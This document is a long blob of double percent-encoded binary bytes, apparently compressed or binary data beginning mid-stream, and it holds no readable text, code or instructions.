25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA